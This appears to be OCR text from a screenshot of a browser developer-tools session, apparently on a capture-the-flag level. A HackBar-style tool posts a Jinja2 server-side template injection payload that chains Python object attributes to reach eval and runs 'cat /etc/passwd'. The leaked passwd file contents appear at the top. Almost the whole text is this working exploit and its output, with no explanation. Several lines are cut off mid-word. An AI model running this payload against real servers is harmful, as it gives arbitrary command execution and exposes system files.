 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192
polkitd:x:999:998:User for polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insig
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://lffwmt.love:5003/level/7
Use POST method
enctype
application/x-www-form-urlencoded
Body
code={{''|attr('__class__')|attr('__base__')|attr('__subclasses__')()|attr('__getitem__')
(64)|attr('__init__')|attr('__globals__')|attr('__getitem__')
('__builtins__')|attr('__getitem__')('eval')(request['form']
['cmd'])}}&cmd=__import__('os').popen('cat /etc/passwd').read()